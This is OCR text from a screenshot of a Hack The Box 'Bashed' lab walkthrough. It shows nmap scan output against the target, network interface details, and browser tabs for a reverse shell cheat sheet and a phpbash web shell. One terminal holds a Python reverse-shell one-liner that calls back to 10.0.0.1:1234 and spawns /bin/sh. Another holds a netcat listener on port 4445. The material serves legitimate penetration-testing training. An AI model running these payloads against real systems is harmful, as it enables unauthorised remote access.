 Mozilla Firefox
Hack The Box
Reverse Shell Cheat Sheet | p
bashed.htb/dev/phpbash.php
GitHub - Arrexel/phpbash:
Index of /dev
bashed.htb/dev/phpbash.php
140%
BE SAFE
defconnull@kali:~/Desktop/HTB/boxes/bashed
defconnull@kali:~/Desktop/HTB/boxes/bashed 93x36
Increasing send delay for 10.10.10.68 from 0 to 5 due to max_successful_tryno increase to 5
Completed Connect Scan at 17:26, 79.23s elapsed (65535 total ports
Initiating Service scan at 17:26
Scanning 1 service on bashed.htb (10.10.10.68)
Completed Service scan at 17:26, 6.10s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.68.
Initiating NSE at 17:26
Completed NSE at 17:26, 1.03s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.23s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.13s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_  Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
NSE: Script Post-scanning.
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 87.34 seconds
defconnull@kali ~/Desktop/HTB/boxes/bashed subl ✓ 1706 17:26:36
defconnull@kali ~/Desktop/HTB/boxes/bashed ✓ 1709 17:36:39
NMAP
TERMINAL #1
defconnull@kali:~/Desktop/HTB/boxes/bashed 104x21
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
link/ether 00:0c:29:17:d3:2e brd ff:ff:ff:ff:ff:ff
inet 192.168.32.129/24 brd 192.168.32.255 scope global dynamic noprefixroute eth0
valid_lft 990sec preferred_lft 990sec
inet6 fe80::20c:29ff:fe17:d32e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default
qlen 500
link/none
inet 10.10.14.10/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1008/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::7ca:103a:e3c4:2b03/64 scope link stable-privacy
valid_lft forever preferred_lft forever
defconnull@kali ~/Desktop/HTB/boxes/bashed 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
BASH
TERMINAL #2
defconnull@kali:~/Desktop/HTB/boxes/bashed 104x21
defconnull@kali ~/Desktop/HTB/boxes/bashed nc -nlvp 4445 ✓ 1711 17:44:02
NETCAT
TERMINAL #3
on a new terminal, fire up a netcat listener, type “nc -nlvp 4445”
sudo openvpn lab_dEfCoNnUlL.ovpn
Mozilla Firefox
defconnull@kali:~/Desktop/HTB/b...
untitled • - Sublime Text (UNREGIS...
17:44
22/05/2021